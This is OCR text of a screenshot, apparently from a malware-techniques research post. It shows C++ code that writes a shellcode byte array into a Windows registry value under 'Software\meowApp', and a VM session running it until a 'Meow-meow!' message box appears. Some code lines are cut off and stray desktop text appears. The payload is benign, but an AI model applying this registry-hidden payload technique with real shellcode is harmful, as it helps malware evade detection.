 6 #include <windows.h>
7 #include <stdio.h>
8 #include <iostream>
9
10 void registryStore() {
11 HKEY hkey;
12
13 const unsigned char data[] =
14 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
15 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
16 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
17 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
18 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
19 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
20 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
21 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
22 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
23 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
24 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
25 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
26 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
27 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
28 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
29 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
30 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
31 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
32 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
33 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
34 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
35 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
36 "\x2e\x2e\x5e\x3d\x00";
37
38 DWORD d;
39 const char* secret = "Software\\meowApp";
40
41 LSTATUS res = RegCreateKeyEx(HKEY_CURRENT_USER, (LPCSTR) secre
42 printf (res != ERROR_SUCCESS ? "failed to create reg key :(\n"
43
44 res = RegSetValueEx(hkey, (LPCSTR)"secretMeow", 0, REG_BINARY, data, sizeof(data));
NORMAL hack2.cpp unix | utf-8 | cpp 48%
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Users\user\Desktop\research\2023-05-22-malware-tricks-29> reg query "HKCU\Software\meowApp" /s
PS C:\Users\user\Desktop\research\2023-05-22-malware-tricks-29> .\hack2.exe
successfully create key :)
successfully set registry value :)
successfully open reg key:)
successfully get binary data size:)
successfully get binary data:)
File
Qui
De
Do
Do
Pi
20
M
sh
Vi
One
This
Net
4 items
=^..^=
Meow-meow!
OK
Type here to search
61°F
11:07 AM
5/22/2023
Right Ctrl